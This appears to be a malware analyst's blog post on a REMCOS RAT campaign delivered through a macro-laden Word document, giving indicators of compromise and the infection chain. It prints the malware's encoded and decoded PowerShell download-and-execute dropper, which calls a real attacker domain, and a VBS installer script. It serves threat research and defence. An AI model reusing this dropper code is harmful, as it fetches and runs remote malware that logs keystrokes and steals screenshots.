Earlier this morning I came across some emails that had a subject line that caught my attention. They were all from the same sender and all of them had the same maldoc attached to them. From what I can tell this looks to be related to the REMCOS RAT as documented by Fortinet here. The interesting tidbit with this one was the fact that it was keylogging and also taking screenshots of my desktop as well from time to time. As usual, for any of the PCAPs, ProcMon logs, and artifacts that I managed to capture, check out the Github repo located here. I also uploaded the maldoc to AnyRun which you can see here.
***Note: The last time I checked the domain telebotdb[.]tk was wide open and was allowing anyone to traverse through the site. I was not able to find anything much outside of the file “Twin.exe.”
IOCs:
=====

telebotdb[.]tk / 136[.]243.226[.]141 (GET /Lift/Payment_output2ED76B0.exe)
84[.]38.135[.]152:49195 (TCP)
Artifacts:
==========
File name: Payment_book2.doc
File size: 131KB
File path: NA
MD5 hash: 52d9f3297467bfb88971fcc4d8285911
Virustotal: http://www.virustotal.com/en/file/e1be7ddffbb9bd02a2e0abb2fa403b51a22e836c95698d2be9c3347b83da0c46/analysis/
Detection ratio: 6 / 59
First Detected: 2018-02-16 17:40:03 UTC
Hybrid Analysis: http://www.hybrid-analysis.com/sample/e1be7ddffbb9bd02a2e0abb2fa403b51a22e836c95698d2be9c3347b83da0c46?environmentId=100
File name: Payment_output2ED76B0.exe / bxPZAxDnDdsUBPSQmv.exe
File size: 588KB
File path: C:\Users\%username%\
MD5 hash: d803d66949ef2f42155e4136a37fddd2
Virustotal: http://www.virustotal.com/en/file/5fabd58b9f449d92146053acaa89a1ceb8290ce4a942adafba4cb9365f3f17ba/analysis/
Detection ratio: 17 / 68
First Detected: 2018-02-17 02:57:40 UTC
File name: Newfile.exe
File size: 588KB
File path: C:\Users\%username%\AppData\Roaming\remcos\
MD5 hash: d803d66949ef2f42155e4136a37fddd2
Virustotal: http://www.virustotal.com/en/file/5fabd58b9f449d92146053acaa89a1ceb8290ce4a942adafba4cb9365f3f17ba/analysis/
Detection ratio: 17 / 68
First Detected: 2018-02-17 02:57:40 UTC
File name: logs.dat
File size: Varies
File path: C:\Users\%username%\AppData\Roaming\remcos\
MD5 hash: 718b8c8c91247793717a3cd755ad150c
Virustotal: NA
File name: Twin.exe (I found this by crawling the domain)
File size: 637KB
File path: Unknown
MD5 hash: 55e033ebbc318fdbc1edaad07df2f5d4
Virustotal: NA
Analysis:
=========
Below is the overview on how this malware executed on my VM.
Once the user opens the malicious Word document and enables the macro and runs it, the macro proceeds to trigger cmd.exe to run a PoSH script to get the malicious binary. Below is the original PoSH script base64 encoded:
cmd & /C CD C: & PowerShell -EncodedCommand ZgB1AG4AYwB0AGkAbwBuACAAdwBJAG4AUwBqAEcAdgBhAEMARwBKAGkAZwBPAEsAegBrACAAKAAgACQAeQB0AGMAeQBmAHgAaQBqAEUASABkAGoAUwByAHkAdwBVAHIAeQBHAFUAWgBOAGkAZwBwAEkAYQBSACAALAAgACQAYwBFAEoAdwBrAGgAcQBNAHIAUQBMAEUAagBmAHoAUwAgACkAewAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIAAkAHkAdABjAHkAZgB4AGkAagBFAEgAZABqAFMAcgB5AHcAVQByAHkARwBVAFoATgBpAGcAcABJAGEAUgAgACwAIAAkAGMARQBKAHcAawBoAHEATQByAFEATABFAGoAZgB6AFMAIAApADsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBjAG8AbQAgAFMAaABlAGwAbAAuAEEAcABwAGwAaQBjAGEAdABpAG8AbgApAC4AUwBoAGUAbABsAEUAeABlAGMAdQB0AGUAKAAgACQAYwBFAEoAdwBrAGgAcQBNAHIAUQBMAEUAagBmAHoAUwAgACkAOwAgAH0ADQAKAHQAcgB5AHsADQAKAA0ACgAkAE8ASgB4AEUAaQBhAG8AWABxAGkAcQB0AG8AbwBXAD0AJABlAG4AdgA6AFUAUwBFAFIAUABSAE8ARgBJAEwARQArACcAXABiAHgAUABaAEEAeABEAG4ARABkAHMAVQBCAFAAUwBRAG0AdgAuAGUAeABlACcAOwANAAoAdwBJAG4AUwBqAEcAdgBhAEMARwBKAGkAZwBPAEsAegBrACAAJwBoAHQAdABwADoALwAvAHQAZQBsAGUAYgBvAHQAZABiAC4AdABrAC8ATABpAGYAdAAvAFAAYQB5AG0AZQBuAHQAXwBvAHUAdABwAHUAdAAyAEUARAA3ADYAQgAwAC4AZQB4AGUAJwAgACQATwBKAHgARQBpAGEAbwBYAHEAaQBxAHQAbwBvAFcAOwANAAoADQAKAH0AYwBhAHQAYwBoAHsAfQA=
which once decoded is the following:
function wInSjGvaCGJigOKzk ( $ytcyfxijEHdjSrywUryGUZNigpIaR , $cEJwkhqMrQLEjfzS )
{
(New-Object System.Net.WebClient).DownloadFile( $ytcyfxijEHdjSrywUryGUZNigpIaR , $cEJwkhqMrQLEjfzS );
(New-Object -com Shell.Application).ShellExecute( $cEJwkhqMrQLEjfzS );
}
try
{
$OJxEiaoXqiqtooW=$env:USERPROFILE+'\bxPZAxDnDdsUBPSQmv.exe';
wInSjGvaCGJigOKzk 'http://telebotdb.tk/Lift/Payment_output2ED76B0.exe' $OJxEiaoXqiqtooW;
}
catch{}

Once the file “Payment_output2ED76B0.exe” has been downloaded, copied to the “C:\Users\%username%\” path, renamed to “bxPZAxDnDdsUBPSQmv.exe,” and finally executed, it proceeded to use the UAC bypass that SANS discussed here (http://isc.sans.edu/forums/diary/Malicious+Office+files+using+fileless+UAC+bypass+to+drop+KEYBASE+malware/22011/) in order to get the malware to run as seen below from ProcMon:

It is here that I was not able to obtain the “install.vbs” script located in the “C:\Users\%username%\AppData\Local\Temp\” folder on my VM, but using AnyRun I was able to get it. There appeared to be an attempt (perhaps) at an anti-sandbox trick at the beginning of the script (WScriptSleep 1000 – maybe fat-fingered). It then proceeded to delete the file “bxPZAxDnDdsUBPSQmvexe” and create the file (Newfileexe) in the “C:\Users\%username%\AppData\Roaming\remcos\” path.
WScriptSleep 1000
Set fso = CreateObject("ScriptingFileSystemObject")
fsoDeleteFile "C:\Users\%username%\bxPZAxDnDdsUBPSQmvexe"
CreateObject("WScriptShell")Run "cmd /c ""C:\Users\%username%\AppData\Roaming\remcos\Newfileexe""", 0
fsoDeleteFile(WscriptScriptFullName)

Once the “Newfile.exe” process was up and running, it spawned a couple of other processes (iexplore.exe and svchost.exe) in what appeared to be another UAC bypass. It was also responsible for the keylogging/screengrab capability:

along with communicating back to the IP address of 84.38.135.152 using port 49195 to ship back what was in the “logs.dat” file and any screengrabs from the “C:\Users\%username%\AppData\Roaming\Screenshots” folder.

I also noticed when looking at the ProcMon logs using the FILES_WRITTEN filter that there were two different INI files that were modified. I am not sure what had been modified but found this interesting as I have never seen this before. Both files look to be exactly the same though.